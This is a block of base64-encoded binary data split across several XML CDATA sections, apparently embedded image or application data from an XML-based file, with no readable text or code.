8hPA5MKP9TeBoE/RzlPxjfXe5cIP2atS4ev+Ld/7igYPP753P0v5jwMWaJh+j8WqnZECMF77+T7L
Xp0fnJUKns6ZQB2J1sISQBaYjQM33uO75o8wpHQ03swc1mdb2frpbK4fnIa4FCWkyXiYuKSuarCC
rvKYbFt86ux+cu+p4wJTesmECB+k3lOlAvDIgc+bGyUa2vlSE5eeXGkyBPY57k7nhE44GppUp+fl
7NspS/gm5R0fvpfcH2eBLJOqP3GenUZKwERNkei8muBL7r2xJ9+NVvtF73mgpPArrA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
